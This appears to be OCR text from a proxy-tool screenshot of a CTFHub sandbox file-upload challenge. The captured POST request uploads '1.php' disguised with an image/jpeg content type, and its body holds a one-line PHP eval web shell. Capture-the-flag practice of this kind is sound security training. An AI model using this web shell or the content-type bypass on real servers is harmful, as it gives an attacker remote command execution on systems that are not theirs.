 Time Type Direction Method URL
21:32:14 ... HTTP → Request POST http://challenge-c0cca18635faa795.sandbox.ctfhub.com:10800/
Request
Pretty Raw Hex
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryi4KkIakQBlOIAOJl
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['cmd']);?>
21
22 ------WebKitFormBoundaryi4KkIakQBlOIAOJl
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryi4KkIakQBlOIAOJl--
27